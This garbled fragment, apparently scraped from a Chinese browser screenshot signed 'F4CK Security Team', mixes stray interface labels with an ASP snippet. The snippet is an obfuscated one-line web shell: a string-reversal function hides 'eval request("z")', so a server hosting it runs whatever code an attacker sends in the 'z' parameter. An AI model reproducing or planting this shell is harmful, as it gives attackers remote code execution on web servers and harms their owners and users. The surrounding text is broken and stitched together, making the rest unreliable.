 http:
pic/201496154261.txt
输入文字搜索
收藏
实时预览
网游加速
搜索结果 |
Spider PH
有道网页
十一种常
搜索结果 |
AvckDr -
Error 403
md5在
»
http://
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
F4CK
Security Team
完成
0
100%